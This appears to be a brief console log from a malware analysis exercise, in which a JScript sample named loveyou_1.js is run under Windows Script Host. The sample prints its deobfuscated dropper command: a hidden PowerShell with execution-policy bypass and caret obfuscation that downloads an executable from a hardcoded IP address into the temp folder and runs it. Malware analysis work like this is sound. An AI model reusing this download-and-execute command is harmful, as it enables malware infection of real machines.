 PS C:\Users\REM\Desktop cscript.exe .\loveyou_1.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PDBiuAmaGvghxfYqt.ShellExecute("cmd.exe", "/c hMLWtlbsdHkTjom & Po^wEr^sh^elL.e^Xe -executionpolicy bypass -noprofile -w
hidden $v1='Net.W'; $v2='ebClient'; $var = (New-Object $v1$v2); $var.Headers['User-Agent'] = 'Google Chrome'; $var.down
loadfile('http://92.63.197.190/nnn.exe','%temp%erb19.exe'); & %temp%erb19.exe & OWNHgawUJSfreRD", "", "open", 0);
PS C:\Users\REM\Desktop\Malware\Day4\loveyou>